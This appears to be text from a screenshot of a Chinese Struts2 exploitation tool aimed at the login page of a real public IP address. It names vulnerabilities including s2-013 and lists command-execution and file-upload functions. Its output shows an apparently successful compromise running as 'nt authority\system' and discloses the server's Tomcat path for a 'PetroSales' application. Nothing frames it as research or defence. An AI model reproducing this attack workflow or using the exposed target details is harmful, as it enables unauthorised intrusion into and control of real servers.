 菊花: http://222.66.48.92/loginAction.do
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传 文件上传完毕...
获取信息 保存信息
Target: http://222.66.48.92/loginAction.do
Whoami: nt authority\system
WebPath: C:\Program Files\apache-tomcat-6.0.18\webapps\PetroSales\